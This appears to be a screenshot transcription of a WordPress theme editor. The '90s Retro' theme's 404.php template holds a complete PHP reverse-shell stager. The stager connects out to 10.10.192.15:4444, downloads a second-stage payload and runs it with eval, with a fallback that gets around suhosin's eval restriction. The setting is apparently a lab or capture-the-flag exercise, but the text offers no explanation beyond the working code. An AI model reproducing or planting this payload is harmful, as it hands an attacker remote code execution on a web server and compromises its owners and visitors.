 90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
Theme Files
1 /*<?php /**/ error_reporting(0); $ip = '10.10.192.15'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments